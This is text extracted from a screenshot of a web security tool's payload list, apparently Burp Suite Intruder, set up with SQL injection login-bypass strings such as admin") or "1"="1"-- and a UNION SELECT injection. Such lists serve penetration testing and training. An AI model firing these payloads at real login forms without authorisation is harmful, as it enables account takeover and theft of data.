 2 × ...
Positions Payloads Resource Pool Options
Payload Sets
You can define one or more payload sets. The number of payload sets depends on the atta
be customized in different ways.
Payload set: 1 Payload count: 95
Payload type: Simple list Request count: 95
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
admin") or ("1"="1"--
admin") or ("1"="1"#
admin") or ("1"="1"/*
admin") or "1"="1
admin") or "1"="1"--
admin") or "1"="1"#
admin") or "1"="1"/*
1234 " AND 1=0 UNION ALL SELECT "admin", "8...
Add Enter a new item
Add from list ... [Pro version only]